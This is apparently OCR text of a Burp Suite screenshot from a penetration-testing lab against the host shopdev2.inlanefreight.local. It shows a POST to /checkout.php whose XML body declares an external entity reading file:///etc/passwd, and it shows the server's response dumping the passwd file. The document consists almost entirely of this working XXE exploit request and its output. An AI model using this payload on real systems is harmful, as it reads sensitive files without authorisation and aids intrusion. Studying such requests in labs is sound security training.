 Send Cancel < ▾ > ▾ Target: http://shopdev2.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 Content-Length: 204
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://shopdev2.inlanefreight.local
8 Referer: http://shopdev2.inlanefreight.local/cart.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=t9fbrq3ugvh52t2r5o701p3blo
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE userid [
16 <!ENTITY xxetest SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
19 <subtotal>
20 undefined
21 </subtotal>
22 <userid>
23 &xxetest;
24 </userid>
25 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jun 2022 14:36:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 974
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User:
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30
31 <br>
Checkout Process not Implemented
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 7